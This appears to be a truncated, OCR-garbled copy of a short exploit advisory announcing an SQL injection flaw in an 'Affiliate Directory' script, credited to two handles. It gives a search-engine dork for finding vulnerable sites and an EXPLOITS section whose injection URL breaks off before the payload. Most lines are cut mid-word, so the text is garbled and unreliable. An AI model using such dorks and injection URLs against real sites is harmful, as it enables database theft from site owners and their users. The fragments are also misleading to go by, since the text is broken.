
--==+=============================
--==+		    Affiliate Directory SQL Injection Vulnerbility	             +==--

--==+=============================
AUTHOR: t0pP8uZz & xprog

SITE: N/A

DORK: altavista.com > "Search Affi
DESCRIPTION: 

Affiliate Directory suffers from i
the below injections can retrive t
EXPLOITS:

http://server.com/directory.php?